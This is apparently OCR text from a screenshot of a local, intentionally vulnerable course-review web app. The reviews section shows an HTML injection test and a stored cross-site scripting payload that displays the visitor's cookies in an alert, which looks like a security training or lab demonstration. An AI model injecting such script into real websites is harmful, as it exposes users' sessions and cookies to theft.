 localhost:8080/courses/1
localhost:8080/courses/1
localhost:8080/courses/1
Incognito
Bookmarks
SUSE Cloud N...
Katacoda - Int...
Datastax Abso...
Prometheus T...
Online Certific...
Amazon Web...
Qwiklabs - Ha...
Killer Shell - CK...
Рекомендуем...
»
Other bookmarks
Reading list
SQLI > Courses > Math
Math
2+2 = 5
Course reviews
<b>Is this bold?</b> Yes! 2021-12-02 00:00
<script> alert('I am a stored XSS. Your cookies are: ' + document.cookie); </script> 2021-12-02 00:00